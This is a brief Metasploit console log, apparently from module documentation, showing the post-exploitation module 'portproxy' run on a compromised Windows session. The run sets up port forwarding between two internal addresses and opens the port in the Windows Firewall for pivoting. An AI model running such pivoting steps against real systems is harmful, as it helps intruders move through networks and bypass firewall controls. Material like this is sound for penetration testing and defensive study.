 msf post(portproxy) > show options
Module options (post/windows/manage/portproxy):
Name Current Setting Required Description
---- --------------- -------- -----------
CONNECT_ADDRESS 10.0.0.128 yes IPv4/IPv6 address to which to connect.
CONNECT_PORT 9988 yes Port number to which to connect.
IPV6_XP true yes Install IPv6 on Windows XP (needed for v4tov4).
LOCAL_ADDRESS 10.1.1.2 yes IPv4/IPv6 address to which to listen.
LOCAL_PORT 9988 yes Port number to which to listen.
SESSION 1 yes The session to run this module on.
TYPE v4tov4 yes Type of forwarding (Accepted: v4tov4, v6tov6, v6tov4, v4tov6)
msf post(portproxy) > exploit
[*] Setting PortProxy ...
[+] PortProxy added.
[*] Port Forwarding Table
=====================
LOCAL IP LOCAL PORT REMOTE IP REMOTE PORT
-------- ---------- --------- -----------
10.1.1.2 9988 10.0.0.128 9988
[*] Setting port 9988 in Windows Firewall ...
[+] Port opened in Windows Firewall.
[*] Post module execution completed